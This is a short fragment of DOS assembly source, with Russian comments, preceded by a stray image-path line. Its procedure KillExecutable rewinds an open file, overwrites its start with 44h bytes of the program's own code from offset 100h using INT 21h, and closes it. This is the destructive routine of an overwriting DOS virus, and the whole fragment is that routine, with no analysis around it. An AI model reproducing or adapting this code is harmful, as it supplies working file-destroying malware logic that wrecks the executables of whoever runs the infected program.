 KillExecutable proc near
; Переместить указатель
MoveFPos FHandle 0
; "Убить" файл
mov ah, 40h
mov bx, FHandle
mov cl,44h
nop
nop
mov dx,100h
int 21h
; Закрыть файл
mov ah, 3Eh
mov bx, FHandle
int 21h
ret
KillExecutable endp